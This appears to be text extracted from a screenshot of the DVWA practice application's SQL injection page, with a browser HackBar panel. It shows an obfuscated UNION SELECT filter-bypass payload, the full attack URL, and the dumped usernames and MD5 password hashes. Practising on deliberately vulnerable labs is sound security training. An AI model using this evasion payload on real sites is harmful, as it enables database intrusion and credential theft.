 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' regexp '
#'   /*!11145UniOn
SeLect*/ concat(/*!11145user,0x7e,password)*/,2 /*!-- /*
/*!from *//*!-- /*
users*//*!11145*/--
First name: admin~5f4dcc3b5aa765d61d8327deb882cf99
Surname: 2
ID: 1' regexp '
#'   /*!11145UniOn
SeLect*/ concat(/*!11145user,0x7e,password)*/,2 /*!-- /*
/*!from *//*!-- /*
users*//*!11145*/--
First name: gordonb~e99a18c428cb38d5f260853678922e03
Surname: 2
ID: 1' regexp '
#'   /*!11145UniOn
SeLect*/ concat(/*!11145user,0x7e,password)*/,2 /*!-- /*
/*!from *//*!-- /*
users*//*!11145*/--
First name: 1337~8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 2
ID: 1' regexp '
#'   /*!11145UniOn
SeLect*/ concat(/*!11145user,0x7e,password)*/,2 /*!-- /*
/*!from *//*!-- /*
users*//*!11145*/--
First name: pablo~0d107d09f5bbe40cade3de5c71e9e9b7
Surname: 2
ID: 1' regexp '
#'   /*!11145UniOn
SeLect*/ concat(/*!11145user,0x7e,password)*/,2 /*!-- /*
/*!from *//*!-- /*
users*//*!11145*/--
First name: smithy~5f4dcc3b5aa765d61d8327deb882cf99
Surname: 2
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.228.150/DVWA/vulnerabilities/sqli/?id=1' regexp '%0A%23'   /*!11145UniOn %0ASeLect*/ concat(/*!11145user,0x7e,password)*/,2 /*!--+/*%0A/*!from *//*!--+
/*%0Ausers*//*!11145*/--+&Submit=Submit#
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1